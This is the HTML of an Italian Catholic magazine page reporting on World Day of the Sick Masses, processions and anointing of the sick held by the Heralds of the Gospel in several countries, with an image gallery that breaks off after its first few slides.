<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5764"><a href="https://revistacatolica.org"><div class="tdb-menu-item-text">es</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5765"><a href="https://catholicmagazine.news"><div class="tdb-menu-item-text">in</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5766"><a href="https://rivistacattolica.it/"><div class="tdb-menu-item-text">it</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9102" data-autoload-tpl-id="5783" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-5783"
                    class="post-5783 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_41 td-pb-border-top td_block_template_8 "   data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-top:30px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_41 .tdb-entry-category{padding:9px 12px 8px;margin:0 8px 8px 0;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:14px!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_41 .tdb-cat-bg{border-width:2px;background-color:#034200;;border-color:#034200!important}.tdi_41 .tdb-cat-bg:before{background-color:#dd9933}.tdi_41 .tdb-entry-category:hover .tdb-cat-bg{border-color:#dd9933!important}.tdi_41 .tdb-cat-sep{font-size:14px}.tdi_41 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_41{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://rivistacattolica.it/category/araldi-nel-mondo/" ><span class="tdb-cat-bg"></span>Araldi nel mondo</a><a class="tdb-entry-category" href="https://rivistacattolica.it/category/rav239/" ><span class="tdb-cat-bg"></span>RAV239 - Aprile 2023</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_42" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_42 .tdb-title-text{color:#ba0000;font-family:Georgia,Times,"Times New Roman",serif!important;font-size:32px!important;font-weight:700!important}.tdi_42 .tdb-title-line:after{height:2px;bottom:40%}.tdi_42 .tdb-title-line{height:50px}.td-theme-wrap .tdi_42{text-align:left}.tdi_42 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Araldi nel mondo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_44 td-pb-border-top td_block_template_8 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_44 .tdb-block-inner{justify-content:flex-end}.tdi_44 .tdb-author-name-wrap{align-items:baseline}.tdi_44 .avatar{width:60px;height:60px;margin-right:6px;border-radius:80%}.tdi_44 .tdb-author-name{color:#e52226;font-family:Cormorant Garamond!important;font-size:20px!important;font-weight:700!important}.tdi_44 .tdb-author-name:hover{color:#1e73be}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://rivistacattolica.it/author/redazione/" title="Redazione"><img data-del="avatar" alt="Redazione" src='https://cdnarautos.s3.amazonaws.com/sites/12/2020/05/Redazione-150x150.jpg' class='avatar pp-user-avatar avatar-60 photo ' height='60' width='60'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://rivistacattolica.it/author/redazione/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_45 tdb-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:30px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_45 .td-audio-player{font-size:12px}.tdi_45 .tdb-caption-text{margin:6px 0 0;font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:14px!important;line-height:1.4!important;font-style:normal!important}.tdi_45:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="503" 
                                        class="entry-thumb" 
                                        src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-696x503.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-696x503.jpg 696w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-300x217.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-150x108.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-581x420.jpg 581w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai-324x235.jpg 324w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-D-AM-Jornada-Mundial-do-Doente-Paraguai.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Foto: Xavier Jacob"
                                    />
                                    <figcaption class="tdb-caption-text">L'11 febbraio, Giornata Mondiale del Malato, sono state celebrate Messe in onore di Nostra Signora di Lourdes nelle case degli Araldi del Vangelo in Brasile e nel mondo. Sopra, nella Chiesa della Madre del Buon Consiglio a Ypacaraí, in Paraguay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:10px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_46 h4{font-style:italic!important}.tdi_46 li{font-family:Georgia,Times,"Times New Roman",serif!important}.tdi_46 .wp-caption-text,.tdi_46 figcaption{font-family:GillSans,Calibri,Trebuchet,sans-serif!important;font-size:14px!important;line-height:1.4!important;font-style:normal!important;font-weight:400!important}.tdi_46 h1,.tdi_46 h2,.tdi_46 h3:not(.tds-locker-title),.tdi_46 h4,.tdi_46 h5,.tdi_46 h6{color:#c7252b}.tdi_46 a:not(.wp-block-button__link){color:#0000ff}.tdi_46 a:not(.wp-block-button__link):hover{color:#dd9933}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><hr />
<p>&nbsp;</p>
<div style="background: #fcf4dc; padding: 15px; border: 2px solid red; box-shadow: 3px 3px 10px 2px #a9a1a1;">
<h3 style="text-align: center;">Giornata Mondiale del Malato</h3>
<p><span class="dropcap dropcap3" style="color: #c7252b;">L’</span> <strong>11 de febbraio, Giornata Mondiale del Malato, sono state celebrate Messe in onore di Nostra Signora di Lourdes nelle case degli Araldi del Vangelo in Brasile e nel mondo</strong>. Dopo l’Eucaristia, si è svolta una <strong>processione con il Santissimo Sacramento, una benedizione per la salute e l’amministrazione del Sacramento dell’Unzione degli Infermi per coloro che ne avevano bisogno</strong>. Le foto che seguono mostrano momenti di alcune di queste cerimonie, svoltesi nella Basilica di San Giuseppe e Nostra Signora del Sacro Cuore, a Città del Messico, nella Chiesa di Santa Teresa e San Giuseppe a Madrid, nella Chiesa della Madre del Buon Consiglio a Ypacaraí, in Paraguay, e nelle case degli Araldi a Lima, in Perù, e nelle città brasiliane di Salvador e Ponta Grossa, in Brasile.</p>

                <style type="text/css">
                    
                    #tdi_47  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-005-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item6 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-006-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item7 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-007-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item8 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-008-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item9 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-009-Jornada-Mundial-do-Doente-Mexico_Basilica-de-Sao-Jose-e-Nossa-Senhora-do-Sagrado-Coracao-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item10 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-010-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item11 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-011-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item12 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-012-Jornada-Mundial-do-Doente-Espanha_Igreja-de-Santa-Teresa-e-Sao-Jose-Madri_Foto-Eric-Salas-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item13 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-013-Jornada-Mundial-do-Doente-Peru_Casa-dos-Arautos-Lima_Foto-Reproducao-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item14 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-014-Jornada-Mundial-do-Doente-Brasil_Casa-dos-Arautos-Ponta-Grossa_Foto-Guilherme-Abiti-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item15 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-015-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item16 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-016-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item17 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-017-Jornada-Mundial-do-Doente-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item18 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-018-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_47  .td-doubleSlider-2 .td-item19 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-019-Jornada-Mundial-do-Doente-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jose-Ribeiro-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_47" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Giornata Mondiale del Malato</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 19</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" title="Giornata Mondiale del Malato - Paraguay - Chiesa della Madre del Buon Consiglio - Ypacaraí - Foto: Xavier Jacob"  data-caption="Chiesa della Madre del Buon Consiglio - Ypacaraí"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-001-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa della Madre del Buon Consiglio - Ypacaraí</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" title="Giornata Mondiale del Malato - Paraguay - Chiesa della Madre del Buon Consiglio - Ypacaraí - Foto: Xavier Jacob"  data-caption="Chiesa della Madre del Buon Consiglio - Ypacaraí"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-002-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa della Madre del Buon Consiglio - Ypacaraí</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" title="Giornata Mondiale del Malato - Paraguay - Chiesa della Madre del Buon Consiglio - Ypacaraí - Foto: Xavier Jacob"  data-caption="Chiesa della Madre del Buon Consiglio - Ypacaraí"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-003-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa della Madre del Buon Consiglio - Ypacaraí</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" title="Giornata Mondiale del Malato - Paraguay - Chiesa della Madre del Buon Consiglio - Ypacaraí - Foto: Xavier Jacob"  data-caption="Chiesa della Madre del Buon Consiglio - Ypacaraí"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-004-Jornada-Mundial-do-Doente-Paraguai_Igreja-Mae-do-Bom-Conselho-Ypacarai_Foto-Xavier-Jacob-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Chiesa della Madre del Buon Consiglio - Ypacaraí</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
